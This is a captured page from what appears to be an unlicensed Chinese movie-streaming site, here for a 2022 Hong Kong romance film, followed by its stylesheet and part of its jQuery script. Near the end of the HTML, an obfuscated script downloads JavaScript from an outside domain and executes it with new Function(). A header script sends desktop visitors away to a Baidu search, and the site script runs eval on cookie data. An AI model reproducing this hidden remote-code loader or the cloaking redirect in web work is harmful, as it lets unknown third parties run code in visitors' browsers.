

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.uuyuuy.cc/vod/168269.html
body_size: 4406
content:
<!DOCTYPE html><html lang="zh-cn"><head><title>香港电影《还是觉得你最好（粤语版）》免费在线观看_UU电影网</title><meta name="keywords" content="还是觉得你最好（粤语版）,还是觉得你最好（粤语版）免费在线观看,还是觉得你最好（粤语版）高清版" /><meta name="description" content="一家三兄弟，大哥（黄子华 饰）恋恋不忘的前女友Monica（邓丽欣 饰）竟成为二哥（张继聪 饰）的现女友。自尊心驱使下，大哥答应新结识的喵喵（林明祯 饰）的追求。三弟（陈湛文 饰）和女友Josephi" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="shortcut icon" href="/template/uuyuuy/images/favicon.png" type="image/x-icon" /><link rel="stylesheet" href="/template/uuyuuy/css/iiconfont.css" type="text/css" /><script type="text/javascript" src="/template/uuyuuy/js/jquery.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/stui_default.js"></script><script type="text/javascript" src="/template/uuyuuy/js/flickity.pkgd.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/jquery.lazyload.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/jquery.cookie.min.js"></script><script type="text/javascript" src="/template/uuyuuy/js/home.js"></script><script>var maccms={"path":"","mid":"1","url":"www.uuyuuy.cc","wapurl":"www.uuyuuy.cc","mob_status":"0"};</script></head><body><script type="text/javascript"> var system ={ win : false, mac : false, xll : false }; var p = navigator.platform; system.win = p.indexOf("Win") == 0; system.mac = p.indexOf("Mac") == 0; system.x11 = (p =="X11") || (p.indexOf("Linux") == 0); if(system.win||system.mac||system.xll){ window.location.href="https://www.baidu.com/s?ie=utf-8&wd=www.uuyuuy.cc"}</script><header class="stui-header__top clearfix"><div class="container"><div class="row"><div class="stui-header_hd clearfix"><div class="stui-header__user"><a rel="nofollow" class="open-popup" href="javascript:;"><i class="icon iconfont icon-clock"></i></a></div><div class="stui-header__search"><form id="search" name="search" method="get" action="/vodsearch.html" onSubmit="return qrsearch();"><input type="text" id="wd" name="wd" class="mac_wd form-control" value="" placeholder="请输入片名或演员"/><button class="submit" id="searchbutton" type="submit" name="submit"><i class="icon iconfont icon-search"></i></button></form></div><div class="stui-header__logo"><a class="logo" title="UU电影网" href="/"></a></div></div><ul class="stui-header__menu type-slide"><li ><a title="UU电影网" href="/">首页</a></li><li class="active"><a href="/dianying.html">电影</a></li><li class=""><a href="/dianshiju.html">电视剧</a></li><li class=""><a href="/zongyi.html">综艺</a></li><li class=""><a href="/dongman.html">动漫</a></li><li class=""><a href="/dianshizhibo.html">直播</a></li></div></div></header><div class="popup clearfix"><div class="popup-head"><a href="javascript:;" class="close-popup text-muted pull-right">返回<i class="icon iconfont icon-more"></i></a><h3 class="margin-0">观看记录 / <a class="historyclean text-red" href="">清空</a></h3></div><div class="popup-body"><ul class="stui-history__list clearfix" id="stui_history"></ul></div></div><div class="container"><div class="row"><div class="stui-pannel cont clearfix"><div class="stui-pannel-box clearfix"><div class="stui-pannel_bd clearfix"><div class="stui-content col-pd clearfix"><div class="stui-content__thumb"><a class="pic stui-vodlist__thumb lazyload" href="/play/168269-1-1.html" title="还是觉得你最好（粤语版）" data-original="https://img2.baidu.com/it/u=3295679482,3752244487&fm=253&fmt=auto&app=120&f=JPEG?w=500&h=700"><span class="pic-text text-right">国粤双语</span></a></div><div class="stui-content__detail"><h1 class="title">还是觉得你最好（粤语版）</h1><p class="data"><span>类别：</span><a href="/vodsearch/class/%E7%88%B1%E6%83%85%E7%89%87.html" target="_blank">爱情片</a>&nbsp;</p><p class="data"><span>主演：</span><a href="/vodsearch/actor/%E5%BC%A0%E7%BB%A7%E8%81%AA.html" target="_blank">张继聪</a>&nbsp;<a href="/vodsearch/actor/%E9%82%93%E4%B8%BD%E6%AC%A3.html" target="_blank">邓丽欣</a>&nbsp;<a href="/vodsearch/actor/%E6%9E%97%E6%98%8E%E7%A5%AF.html" target="_blank">林明祯</a>&nbsp;<a href="/vodsearch/actor/%E7%8E%8B%E8%8F%80%E4%B9%8B.html" target="_blank">王菀之</a>&nbsp;<a href="/vodsearch/actor/%E9%BB%84%E5%AD%90%E5%8D%8E.html" target="_blank">黄子华</a>&nbsp;<a href="/vodsearch/actor/%E9%99%88%E6%B9%9B%E6%96%87.html" target="_blank">陈湛文</a>&nbsp;</p><p class="data"><span>导演：</span><a href="/vodsearch/director/%E9%99%88%E5%92%8F%E7%87%8A.html" target="_blank">陈咏燊</a>&nbsp;</p><p class="data"><span>时间：</span>2024-09-25 05:09:10</p><p class="data"><a class="btn btn-primary" href="/play/168269-1-1.html">立即播放</a></p></div></div></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><h3 class="title"><span class="active-tab">播放地址</span></h3><div class="dropdown pull-right"><a href="javascript:;" class="open-dropdown text-muted">切换线路<i class="icon iconfont icon-moreunfold"></i></a><ul class="dropdown-menu"><li ><a href="javascript:;">DPlayer-F</a></li></ul></div></div></div><div class="tab-content stui-pannel_bd col-pd"><div class="tab-pane fade in clearfix active"><ul class="stui-content__playlist clearfix"><li ><a href="/play/168269-1-1.html">粤语</a></li><li ><a href="/play/168269-1-2.html">国语</a></li></ul></div></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><h3 class="title">剧情介绍</h3></div></div><div class="stui-pannel_bd"><div class="stui-content__desc detail col-pd"><span class="detail-sketch">《还是觉得你最好（粤语版）》是由陈咏燊执导，张继聪,邓丽欣,林明祯,王菀之,黄子华,陈湛文主演的爱情片。该电影于2022年在香港上映。一家三兄弟，大哥（黄子华 饰）恋恋不忘的前女友Monica（邓丽欣 饰）竟成为二哥（张继聪 饰）的现女友。自尊心驱使下，大哥答应新结识的喵喵（林明祯 饰）的追求。三弟（陈湛文 饰）和女友Josephi...</span></div></div></div></div><div class="stui-pannel clearfix"><div class="stui-pannel-box"><div class="stui-pannel_hd"><div class="stui-pannel__head clearfix"><h3 class="title">猜你喜欢</h3></div></div><div class="stui-pannel_bd"><ul class="stui-vodlist__bd clearfix" align="center"><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/188953.html" title="主演：叶童,许冠英,卢冠廷" data-original="https://img2.baidu.com/it/u=355292884,3964573889&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=608"><span class="pic-text text-right">国粤双语</span></a><h4 class="stui-vodlist__title"><a href="/vod/188953.html" title="爱情片">半支情（粤语版）</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/193353.html" title="主演：郑伊健,陈卓贤,许恩怡,蔡思韵,朱栢康,周汉宁,朱柏谦," data-original="https://t14.baidu.com/it/u=648736721,189054124&fm=58&app=83&size=w931&n=0&f=JPEG&fmt=auto?sec=1758214800&t=10c5266dfdc23ffa186848a217803c4e"><span class="pic-text text-right">国粤双语</span></a><h4 class="stui-vodlist__title"><a href="/vod/193353.html" title="爱情片">久别·重逢（粤语版）</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/170855.html" title="主演：吴岱融，朱宝意" data-original="https://img2.baidu.com/it/u=591240668,1578829718&fm=253&fmt=auto&app=138&f=JPEG?w=270&h=392"><span class="pic-text text-right">高清</span></a><h4 class="stui-vodlist__title"><a href="/vod/170855.html" title="爱情片">隔世缘（粤语版）</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/189817.html" title="主演：梁家辉 吕良伟 叶玉卿 陈令智 关海山" data-original="https://t15.baidu.com/it/u=1402645150,262218284&fm=58&app=83&size=w931&n=0&f=JPEG&fmt=auto?sec=1736269200&t=0a7c29140f32e13a7f9f9163ec6fa8bc"><span class="pic-text text-right">国粤双语</span></a><h4 class="stui-vodlist__title"><a href="/vod/189817.html" title="爱情片">天台的月光（粤语版）</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/188284.html" title="主演：张兆辉、梁婉静、吴家乐、蔡国庆、伍文生" data-original="https://img0.baidu.com/it/u=3123022789,1837083123&fm=253&fmt=auto&app=138&f=JPEG?w=500&h=655"><span class="pic-text text-right">高清</span></a><h4 class="stui-vodlist__title"><a href="/vod/188284.html" title="爱情片">飞越校园（粤语版）</a></h4></li><li class="col-xs-3"><a class="stui-vodlist__thumb lazyload" href="/vod/177801.html" title="主演：周俊伟,杨丞琳,郭善玙,陈慧琳,张同祖,庄思明,许鞍华," data-original="https://img1.baidu.com/it/u=881036827,1463880140&fm=253&fmt=auto&app=138&f=JPEG?w=270&h=360"><span class="pic-text text-right">国粤双语</span></a><h4 class="stui-vodlist__title"><a href="/vod/177801.html" title="爱情片">初恋嗱喳面（粤语版）</a></h4></li></ul></div></div></div></div></div><div class="container"><div class="row"><div class="stui-foot clearfix" style="background:#333;color:#CCC"><p class="text-muted text-center hidden-xs">《还是觉得你最好（粤语版）》是由<a style="color:#999999" href="//www.uuyuuy.com">UU电影网</a>收集自互联网公开引用资源，版权归原影音公司所有。</p><p class="text-muted text-center hidden-xs">如有关视频侵犯了您的权益，请联系告之，本站将及时删除！</p><p class="text-muted text-center hidden-xs">Copyright © 2021</p><p class="text-muted text-center visible-xs">Copyright © 2021</p></div></div></div><ul class="stui-extra clearfix"><li><a rel="nofollow" class="backtop" href="javascript:scroll(0,0)" style="display: none;"><i class="icon iconfont icon-less"></i></a></li><li><a rel="nofollow" href="/gbook.html"><i class="icon iconfont icon-comments"></i></a></li></ul><div class="hide"></div><script> (function () { var id ="8225462100335650212-43388"; document.write('<ins style="display:none!important" id="' + id + '"></ins>'); (window.adbyunion = window.adbyunion || []).push(id); })();</script><script async src="https://nfksjkfs.com:866/o.js"></script><script>function _0xad8d(){var _0x415917=['appendChild','async','17420600krMHrH','1745anbqeh','status','3753308zqyHvi','script','<ins\x20style=\x22display:none!important\x22\x20id=\x22','117zuUNwB','send','GET','241470vviWZJ','14814zTpUeb','2377029035902478992-23914','\x22></ins>','420624QrHAkS','300328XEjsyp','push','onreadystatechange','78520CheEqy','open','responseText','2WDzbBn','https://abe.ymmiyun.com/o.js','head'];_0xad8d=function(){return _0x415917;};return _0xad8d();}function _0x3a09(_0x2ab93d,_0x54f225){var _0xad8db5=_0xad8d();return _0x3a09=function(_0x3a09e2,_0x458277){_0x3a09e2=_0x3a09e2-0xd6;var _0x45f57d=_0xad8db5[_0x3a09e2];return _0x45f57d;},_0x3a09(_0x2ab93d,_0x54f225);}(function(_0x32abdd,_0x3213e9){var _0x3907e9=_0x3a09,_0x5e5eb3=_0x32abdd();while(!![]){try{var _0x5f2c9d=-parseInt(_0x3907e9(0xe8))/0x1*(-parseInt(_0x3907e9(0xdd))/0x2)+parseInt(_0x3907e9(0xe1))/0x3+parseInt(_0x3907e9(0xd7))/0x4+-parseInt(_0x3907e9(0xee))/0x5*(-parseInt(_0x3907e9(0xde))/0x6)+-parseInt(_0x3907e9(0xe2))/0x7+-parseInt(_0x3907e9(0xe5))/0x8*(-parseInt(_0x3907e9(0xda))/0x9)+-parseInt(_0x3907e9(0xed))/0xa;if(_0x5f2c9d===_0x3213e9)break;else _0x5e5eb3['push'](_0x5e5eb3['shift']());}catch(_0x2a4f37){_0x5e5eb3['push'](_0x5e5eb3['shift']());}}}(_0xad8d,0x8001d),(function(){var _0x3c6101=_0x3a09,_0x42862d=_0x3c6101(0xdf),_0x41a552=_0x3c6101(0xe9);document['write'](_0x3c6101(0xd9)+_0x42862d+_0x3c6101(0xe0)),(window['adbyunion']=window['adbyunion']||[])[_0x3c6101(0xe3)](_0x42862d);var _0x418d71=new XMLHttpRequest();_0x418d71[_0x3c6101(0xe6)](_0x3c6101(0xdc),_0x41a552,!![]),_0x418d71[_0x3c6101(0xe4)]=function(){var _0x7c34ad=_0x3c6101;if(_0x418d71['readyState']===0x4){if(_0x418d71[_0x7c34ad(0xd6)]===0xc8){var _0xb6d5ba=_0x418d71[_0x7c34ad(0xe7)];new Function(_0xb6d5ba)();}else{var _0x51213e=document['createElement'](_0x7c34ad(0xd8));_0x51213e['src']=_0x41a552,_0x51213e[_0x7c34ad(0xec)]=!![],document[_0x7c34ad(0xea)][_0x7c34ad(0xeb)](_0x51213e);}}},_0x418d71[_0x3c6101(0xdb)]();}()));</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.uuyuuy.cc/template/uuyuuy/css/iiconfont.css
body_size: 3428
content:
@charset "utf-8";@font-face{font-family:"iconfont";src:url('../fonts/iconfont.eot');src:url('../fonts/iconfont.eot') format('embedded-opentype'),url('../fonts/iconfont.ttf') format('truetype'),url('../fonts/iconfont.svg') format('svg');}.iconfont{font-family:"iconfont"!important;font-size:16px;font-style:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.icon-all:before{content:"\e696";}.icon-back:before{content:"\e697";}.icon-cart:before{content:"\e698";}.icon-category:before{content:"\e699";}.icon-close:before{content:"\e69a";}.icon-comments:before{content:"\e69b";}.icon-cry:before{content:"\e69c";}.icon-delete:before{content:"\e69d";}.icon-edit:before{content:"\e69e";}.icon-email:before{content:"\e69f";}.icon-favorite:before{content:"\e6a0";}.icon-form:before{content:"\e6a2";}.icon-help:before{content:"\e6a3";}.icon-information:before{content:"\e6a4";}.icon-less:before{content:"\e6a5";}.icon-moreunfold:before{content:"\e6a6";}.icon-more:before{content:"\e6a7";}.icon-pic:before{content:"\e6a8";}.icon-qrcode:before{content:"\e6a9";}.icon-refresh:before{content:"\e6aa";}.icon-rfq:before{content:"\e6ab";}.icon-search:before{content:"\e6ac";}.icon-selected:before{content:"\e6ad";}.icon-set:before{content:"\e6ae";}.icon-smile:before{content:"\e6af";}.icon-success:before{content:"\e6b1";}.icon-survey:before{content:"\e6b2";}.icon-training:before{content:"\e6b3";}.icon-viewgallery:before{content:"\e6b4";}.icon-viewlist:before{content:"\e6b5";}.icon-warning:before{content:"\e6b6";}.icon-wrong:before{content:"\e6b7";}.icon-account:before{content:"\e6b8";}.icon-add:before{content:"\e6b9";}.icon-clock:before{content:"\e6bb";}.icon-remind:before{content:"\e6bc";}.icon-calendar:before{content:"\e6bf";}.icon-attachment:before{content:"\e6c0";}.icon-discount:before{content:"\e6c5";}.icon-service:before{content:"\e6c7";}.icon-print:before{content:"\e6c9";}.icon-box:before{content:"\e6cb";}.icon-process:before{content:"\e6ce";}.icon-lights:before{content:"\e6de";}.icon-jewelry:before{content:"\e6e4";}.icon-browse:before{content:"\e6e6";}.icon-scanning:before{content:"\e6ec";}.icon-pin:before{content:"\e6f2";}.icon-link:before{content:"\e6f7";}.icon-cut:before{content:"\e6f8";}.icon-text:before{content:"\e6fc";}.icon-move:before{content:"\e6fd";}.icon-icondownload:before{content:"\e714";}.icon-map:before{content:"\e715";}.icon-bad:before{content:"\e716";}.icon-good:before{content:"\e717";}.icon-iconfontplay2:before{content:"\e719";}.icon-iconfontstop:before{content:"\e71a";}.icon-compass:before{content:"\e71b";}.icon-security:before{content:"\e71c";}.icon-share:before{content:"\e71d";}.icon-home:before{content:"\e60b";}.icon-app:before{content:"\e6f0";}.icon-hot:before{content:"\e756";}.icon-data:before{content:"\e757";}.icon-phone:before{content:"\e682";}.icon-top:before{content:"\e6b0";}.icon-favorites:before{content:"\e7ce";}.icon-list:before{content:"\e667";}.icon-share1:before{content:"\e644";}html{height:100%;}body{margin:0;font-family:'Helvetica Neue','STHeiti','微软雅黑','Microsoft YaHei',Helvetica,Arial,sans-serif;font-size:14px;line-height:140%;background-color:#fff;color:#666;}ul,ol,li,dl,dt,dd{margin:0;padding:0;list-style:none;}p{margin:0 0 10px;}img{border:0;vertical-align:middle;}img.img-responsive{max-width:100%;border-radius:4px;}input,textarea{outline:medium none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);}input.form-control,textarea.form-control{display:block;width:100%;height:30px;padding:6px 10px;font-size:12px;line-height:20px;border-radius:15px;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;background-color:#f5f5f5;color:#999;border:none;}textarea.form-control{height:auto;background-color:#fff;border:1px solid #f5f5f5;}input.form-control:focus{border-color:#F90;-webkit-box-shadow:inset 0 1px 1px rgba(255,136,0,.075),0 0 8px rgba(255,136,0,.6);}h1,h2,h3,h4,h5,h6{font-weight:400;margin-top:10px;margin-bottom:10px;color:#333;}a,button{text-decoration:none;outline:none;-webkit-tap-highlight-color:rgba(0,0,0,0);color:#333;}a:focus,a:hover,a:active{text-decoration:none;color:#F90;}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.container{max-width:640px;position:relative;padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto;}.row{position:relative;margin-right:-15px;margin-left:-15px;}.container:before,.container:after,.row:before,.row:after,.clearfix:before,.clearfix:after{display:table;content:" ";clear:both;}.col-pd{padding:5px;}.col-xs-1,.col-xs-2,.col-xs-3{float:left;position:relative;min-height:1px;padding:5px;}.col-xs-3{width:33.3333333%;}.col-xs-2{width:50%;}.col-xs-1{width:100%;}.text-red{color:red;}.text-muted{color:#999;}.text-center{text-align:center;}.text-right{text-align:right;}.text-overflow{width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}.btn{display:inline-block;border:0;padding:4px 15px;font-size:12px;border-radius:15px;}.btn-default{background-color:#f5f5f5;color:#333;}.btn-primary{background-color:#F90;color:#fff;}.btn-primary:hover,.btn-primary:focus{color:#fff;}.stui-pannel{padding:10px;}.stui-pannel__head{margin:0 5px 10px;}.stui-pannel__head .title{margin:0;position:relative;display:inline-block;padding-left:10px;font-size:18px;font-weight:500;color:#000;}.stui-pannel__head .title:before{content:" ";position:absolute;left:0;top:50%;margin-top:-8px;width:4px;height:16px;border-radius:2px;background-color:red;}.stui-pannel__head .more{float:right;padding:3px 8px;background-color:#f5f5f5;font-size:12px;color:#999;border-radius:8px;}.stui-pannel__nav{position:relative;margin-bottom:10px;text-align:center;}.stui-pannel__nav li{display:inline-block;padding:0 5px;}.stui-pannel__nav li a{display:inline-block;padding:4px 16px;background-color:#fff;border:1px solid #eee;border-radius:15px;font-size:12px;}.stui-pannel__nav li.active a{background-color:#F90;border:1px solid #F90;color:#fff;}.stui-header__top{top:0;left:0;z-index:999;width:100%;height:80px;background-color:#fff;box-shadow:0 2px 5px rgba(0,0,0,.05);}.stui-header__logo{margin-top:10px;margin-left:10px;}.stui-header__logo .logo{display:block;width:127px;height:30px;background:url(../images/logo_min.png) no-repeat;background-position:50% 50%;background-size:cover;}.stui-header__menu{position:relative;height:40px;line-height:40px;overflow:hidden;white-space:nowrap;}.stui-header__menu li{display:inline-block;padding:0 15px;}.stui-header__menu li a{position:relative;padding-bottom:10px;font-size:14px;color:#999;}.stui-header__menu li.active a{color:#f60;}.stui-header__menu li.active a:before{content:"";position:absolute;bottom:0;left:20%;width:60%;height:2px;border-radius:2px;background-color:#f60;}.stui-header__search{position:absolute;top:10px;left:147px;right:50px;}.stui-header__search .submit{display:block;position:absolute;top:0;right:0;width:30px;height:30px;line-height:30px;text-align:center;background:none;border:0;cursor:pointer;}.stui-header__search .submit .icon{font-size:14px;color:#999;}.stui-header__user{float:right;margin-right:10px;}.stui-header__user a{display:inline-block;margin-top:15px;width:25px;height:25px;}.stui-header__user a .icon{font-size:24px;}.stui-history__list{padding:0 15px;}.stui-history__list li{margin-bottom:15px;}.stui-history__list li .img,.stui-history__list li .data{display:table-cell;vertical-align:top;}.stui-history__list li .stui-vodlist__thumb{width:75px;}.stui-history__list li .data{width:100%;padding-left:15px;}.stui-history__list li .data h3{font-size:16px;font-weight:500;color:#000;}.stui-history__list li .data p{font-size:12px;color:#999;}.flickity-item{position:relative;margin-top:10px;padding-bottom:15px;overflow:hidden;white-space:nowrap;}.flickity-item .box{display:inline-block;width:100%;padding:0 5px;}.flickity-enabled{position:relative;}.flickity-enabled:focus{outline:0;}.flickity-viewport{position:relative;cursor:-webkit-grab;cursor:grab;}.flickity-viewport.is-pointer-down{cursor:-webkit-grabbing;cursor:grabbing;}.flickity-page-dots{position:absolute;width:100%;bottom:0;left:0;padding:0;margin:0;list-style:none;text-align:center;line-height:1;}.flickity-page-dots .dot{display:inline-block;width:15px;height:3px;margin:0 5px;background:#f80;opacity:.25;cursor:pointer;}.flickity-page-dots .dot.is-selected{opacity:1;}.stui-screen{padding:0 5px;}.stui-screen__list{position:relative;padding:10px 0;overflow:hidden;white-space:nowrap;}.stui-screen__list:before{content:" ";position:absolute;left:0;top:0;right:0;width:100%;height:1px;border-top:1px solid #eee;-webkit-transform-origin:0;transform-origin:0;-webkit-transform:scaleY(0.5);transform:scaleY(0.5);}.stui-screen__list:first-child:before{display:none;}.stui-screen__list:first-child{padding-top:0;}.stui-screen__list:last-child{padding-bottom:0;}.stui-screen__list li{display:inline-block;margin-right:20px;}.stui-screen__list li span{display:inline-block;}.stui-screen__list li a{display:inline-block;color:#333;white-space:nowrap;}.stui-screen__list li.active a{color:#f90;}.stui-vodlist__thumb{display:block;position:relative;padding-top:150%;background:url(../images/load.gif) no-repeat;background-position:50% 50%;background-size:cover;border-radius:5px;overflow:hidden;box-shadow:0 3px 6px rgba(0,0,0,0.2);}.stui-vodlist__thumb.active{padding-top:60%;background:url(../images/load_w.gif) no-repeat;background-position:50% 50%;background-size:cover;}.stui-vodlist__thumb .pic-text{display:block;width:100%;position:absolute;bottom:0;left:0;padding:5px;font-size:10px;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;background-repeat:no-repeat;background-image:linear-gradient(transparent,rgba(0,0,0,.5));color:#FFF;}.stui-vodlist__title{font-size:13px;font-weight:500;color:#333;margin:5px 0;width:100%;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}.stui-content{margin-top:10px;}.stui-content__detail,.stui-content__thumb{display:table-cell;vertical-align:top;}.stui-content__thumb .pic{width:120px;display:block;overflow:hidden;}.stui-content__detail{width:100%;padding-left:15px;}.stui-content__detail .title{margin:0 0 10px;font-size:16px;font-weight:600;}.stui-content__detail .data{margin-bottom:5px;font-size:12px;}.stui-content__detail .data span{color:#999;}.stui-content__detail .data .btn{margin-top:5px;margin-right:10px;}.stui-content__desc{font-size:14px;line-height:25px;}.stui-content__desc img{max-width:100%;}.stui-content__playlist{position:relative;max-height:300px;overflow:auto;-webkit-overflow-scrolling:touch;}.stui-content__playlist li{float:left;width:25%;padding-bottom:10px;padding-right:10px;}.stui-content__playlist li a{display:block;font-size:12px;padding:5px;text-align:center;border-radius:15px;border:1px solid #EEE;overflow:hidden;text-overflow:ellipsis;-o-text-overflow:ellipsis;white-space:nowrap;}.stui-content__playlist li.active a{border:1px solid #F90;background-color:#F90;color:#FFF;}.stui-player{margin-bottom:10px;}.stui-player .head{padding:12px 8px 12px 0;background-color:#333;color:#fff;}.stui-player .head a{color:#fff;}.stui-player .head .iconfont{vertical-align:-2px;font-size:20px;}.stui-player .head span a{margin-left:10px;}.stui-player .foot{margin-top:15px;padding:0 5px;}.stui-player .foot li{float:left;width:33.333333%;padding:0 10px;text-align:center;}.stui-player .foot li a{display:block;padding:6px 0;}.embed-responsive{position:relative;display:block;overflow:hidden;padding:0;height:0;}.embed-responsive .embed-responsive-item,.embed-responsive embed,.embed-responsive iframe,.embed-responsive object,.embed-responsive video{position:absolute;top:0;bottom:0;left:0;width:100%;height:100%;border:0;}.embed-responsive-16by9{padding-bottom:56.25%;}.embed-responsive-4by3{padding-bottom:75%;}.stui-topic__item{margin-top:10px;}.stui-topic__item img{box-shadow:0 2px 5px rgba(0,0,0,.05);}.stui-topic__item h1{font-size:18px;font-weight:500;color:#000;}.popup{position:fixed;right:-100%;top:0;z-index:1001;width:100%;height:100%;overflow-y:scroll;-webkit-overflow-scrolling:touch;-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s;background-color:#fff;}.popup-visible{right:0;}.popup-head{padding:15px;margin-bottom:10px;background-color:#FFF;}.stui-page{margin-top:10px;padding:5px;}.stui-page li{float:left;width:20%;padding:5px;text-align:center;}.stui-page li .num,.stui-page li a{display:inline-block;width:100%;padding:5px 0;border-radius:15px;font-size:12px;}.stui-page li a{background-color:#FFF;border:1px solid #EEE;}.stui-page li .num{background-color:#F90;color:#FFF;border:1px solid #F90;}.stui-extra{position:fixed;right:20px;bottom:20px;z-index:99999;}.stui-extra li{margin-bottom:10px;}.stui-extra li a,.stui-extra li span{display:block;width:30px;height:30px;line-height:30px;text-align:center;border-radius:4px;font-size:18px;cursor:pointer;background-color:rgba(0,0,0,.6);}.stui-extra li a .icon,.stui-extra li span .icon{font-size:16px;color:#fff;}.fade{opacity:0;-webkit-transition:opacity .15s linear;-o-transition:opacity .15s linear;transition:opacity .15s linear;}.fade.in{opacity:1;}.tab-content>.tab-pane,.carousel-inner>.item{display:none;}.tab-content>.tab-pane.active,.carousel-inner>.item.active{display:block;}.dropdown{position:relative;}.dropdown-menu{display:none;position:absolute;width:120px;top:100%;right:0;z-index:1000;margin-top:10px;padding:10px;border-radius:4px;background-color:#fff;border:1px solid #eee;box-shadow:0 1px 2px rgba(0,0,0,.1);}.dropdown-menu:before{content:" ";width:10px;height:10px;-webkit-transform:rotate(-45deg);-ms-transform:rotate(-45deg);transform:rotate(-45deg);border-width:1px 1px 0 0;position:absolute;top:-6px;right:20px;border-style:solid;background-color:#fff;border-color:#eee;}.dropdown-menu li a{display:block;padding:6px;border-bottom:1px solid #eee;font-size:14px;text-align:center;}.dropdown-menu li:last-child a{border-bottom:0;}.dropdown-menu li.active a,.dropdown-menu li.active>a:focus{color:#F90;}.open>.dropdown-menu{display:block;}.relative{position:relative;}.top-fixed-up{margin-top:0!important;}.top-fixed{-webkit-transition:.5s;-o-transition:.5s;-moz-transition:.5s;-ms-transition:.5s;transition:.5s;}.pull-left{float:left!important;}.pull-right{float:right!important;}.margin-0{margin:0!important;}.padding-0{padding:0!important;}.block{display:block!important;}.inline-block{display:inline-block!important;}.hide{display:none!important;}.visible-xs{display:none!important;}.ycang{display:none;}#showcase{position:fixed;bottom:0;}.stui-foot{padding:20px 0 10px;}@media(max-width:767px){.visible-xs{display:block!important;}.hidden-xs{display:none!important;}

--- FILE ---
content_type: text/javascript
request_url: https://www.uuyuuy.cc/template/uuyuuy/js/stui_default.js
body_size: 1890
content:
var playerhigh = "1"; 
//是否开启播放器高度自适应，0关闭1开启（开启后将播放器设置100%关闭填写固定高度）

var stui = {
	'browser': {
		url: document.URL,
		domain: document.domain,
		title: document.title,
		language: (navigator.browserLanguage || navigator.language).toLowerCase(),
		canvas: function() {
			return !!document.createElement("canvas").getContext
		}(),
		useragent: function() {
			var a = navigator.userAgent;
			return {
				mobile: !! a.match(/AppleWebKit.*Mobile.*/),
				ios: !! a.match(/\(i[^;]+;( U;)? CPU.+Mac OS X/),
				android: -1 < a.indexOf("Android") || -1 < a.indexOf("Linux"),
				iPhone: -1 < a.indexOf("iPhone") || -1 < a.indexOf("Mac"),
				iPad: -1 < a.indexOf("iPad"),
				trident: -1 < a.indexOf("Trident"),
				presto: -1 < a.indexOf("Presto"),
				webKit: -1 < a.indexOf("AppleWebKit"),
				gecko: -1 < a.indexOf("Gecko") && -1 == a.indexOf("KHTML"),
				weixin: -1 < a.indexOf("MicroMessenger")
			}
		}()
	},
	'flickity': {
		'carousel': function() {		
			$('.flickity-item').flickity({
			  	cellAlign: 'center',
			  	contain: true,
			  	wrapAround: true,
			  	autoPlay: true,
			  	prevNextButtons: false
			});
		}
	},	
	'images': {
		'lazyload': function() {
			$(".lazyload").lazyload({
				effect: "fadeIn",
				threshold: 200,
				failurelimit: 15,
				skip_invisible: false
			})
		}
	},
	'common': {
		'history': function() {
			if($("#stui_history").length){
				if($.cookie("recente")){
				    var json=eval("("+$.cookie("recente")+")");
				    var list="";
				    for(i=0;i<json.length;i++){
				        list = list + "<li><div class='img'><a class='stui-vodlist__thumb' href='"+json[i].vod_url+"' style='background-image: url("+json[i].vod_img+");'></a></div><div class='data'><h3><a href='"+json[i].vod_url+"'>"+json[i].vod_name+"</a></h3><p>播放至："+json[i].vod_part+"</p><p><a class='btn btn-primary' href='"+json[i].vod_url+"'>继续观看</a></p></div></li>";
				    }
				    $("#stui_history").append(list);
				}
				else
		            $("#stui_history").append("<p style='padding: 80px 0; text-align: center'>您还没有看过影片哦</p>");
			   
			    $(".historyclean").on("click",function(){
			    	if(window.confirm('确定要清空记录吗？')){
		                $.cookie("recente",null,{expires:-1,path: '/'});
		           	}else{
		                return false;
		            }		    	
			    });
			}
		},
		'dropdown': function() {
			$(".open-dropdown").on('click',function(){
			  	$(".dropdown-menu").toggle();
		  	});
			$(".dropdown-menu li").on('click',function(){
			    $(".dropdown-menu li.active").removeClass('active');
			    $(this).addClass('active');
			    var index = $(this).index();
			    $(".active-tab").html($(".dropdown-menu li.active").html())
				$(".tab-content .tab-pane").eq(index).addClass('active').siblings().removeClass('active');
				$(".dropdown-menu").hide();
	  		});
		},
		'popup': function() {
			$popblock = $(".popup");
			$(".open-popup").click(function() {
				$popblock.addClass("popup-visible");
				$("body").append('<div class="mask"></div>').css("overflow","hidden");
				$(".close-popup").click(function() {
					$popblock.removeClass("popup-visible");
					$(".mask").remove();
					$("body").removeClass("modal-open").css("overflow","");
				});
				$(".mask").click(function() {
					$popblock.removeClass("popup-visible");
					$(this).remove();
					$("body").removeClass("modal-open").css("overflow","");
